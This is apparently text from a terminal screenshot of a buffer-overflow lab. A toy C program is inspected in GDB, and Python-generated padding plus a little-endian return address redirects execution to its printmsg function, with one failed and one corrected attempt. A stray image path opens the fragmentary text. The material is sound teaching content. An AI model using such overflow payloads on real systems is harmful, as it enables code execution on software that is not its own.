 4
5 void getMessage();
6 void printmsg();
7
8 int main(int argc, char* argv[]) {
→ 9 printf("In main.\n");
10 printf("Calling getMessage.\n");
11 getMessage();
12
13 printf("Back in main.\n");
14
threads
[#0] Id 1, Name: "example1.out", stopped 0x565561d3 in main (), reason: BREAKPOINT
trace
[#0] 0x565561d3 → main(argc=0x1, argv=0xffffd184)
gef➤ p printmsg
$2 = {void ()} 0x56556279 <printmsg>
gef➤ q
~/ssd python -c "print('a'*50+'b'*12+'\x56\x55\x62\x79')" | ./example1.out
In main.
Calling getMessage.
Enter a message: You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbbbbbVUby
[1] 947 done python -c "print('a'*50+'b'*12+'\x56\x55\x62\x79')" |
948 segmentation fault (core dumped) ./example1.out
~/ssd gdb -q -c core -ex quit
GEF for linux ready, type `gef' to start, `gef config' to configure
78 commands loaded for GDB 8.2.1 using Python engine 3.7
[*] 2 commands could not be loaded, run `gef missing` to know why.
[New LWP 948]
Core was generated by `./example1.out'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0x79625556 in ?? ()
~/ssd python -c "print('a'*50+'b'*12+'\x79\x62\x55\x56')" | ./example1.out
0 0 zsh 1 zsh